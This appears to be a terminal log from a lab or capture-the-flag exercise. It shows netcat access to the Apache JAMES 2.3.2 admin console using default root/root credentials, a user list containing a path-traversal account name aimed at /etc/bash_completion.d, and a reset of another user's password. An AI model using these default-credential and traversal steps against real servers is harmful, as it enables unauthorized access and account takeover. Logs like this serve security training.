 root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via 🐍 v3.11.2 took 15m40s
nc 10.129.75.67 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james james
Password for james reset